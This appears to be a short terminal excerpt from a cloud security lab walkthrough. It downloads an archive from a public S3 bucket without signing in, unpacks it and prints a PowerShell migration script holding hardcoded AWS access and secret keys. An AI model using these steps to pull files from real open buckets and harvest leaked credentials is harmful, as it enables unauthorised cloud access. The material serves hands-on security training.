 ~/miao2sec/pwnedlabs (8.62s)
aws s3 cp s3://dev.huge-logistics.com/shared/hl_migration_project.zip . --no-sign-request
download: s3://dev.huge-logistics.com/shared/hl_migration_project.zip to ./hl_migration_project.zip
~/miao2sec/pwnedlabs (0.158s)
unzip hl_migration_project.zip -d hl_migration_project
Archive:  hl_migration_project.zip
  inflating: hl_migration_project/migrate_secrets.ps1
~/miao2sec/pwnedlabs (0.151s)
ls -l hl_migration_project/
total 8
-rw-r--r--  1 yaney  staff  1853 Oct 15  2023 migrate_secrets.ps1
~/miao2sec/pwnedlabs (0.171s)
cat hl_migration_project/migrate_secrets.ps1
# AWS Configuration
$accessKey = "AKIA3SFMDAPOWOWKXEHU"
$secretKey = "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"
$region = "us-east-1"
# Set up AWS hardcoded credentials
Set-AWSCredentials -AccessKey $accessKey -SecretKey $secretKey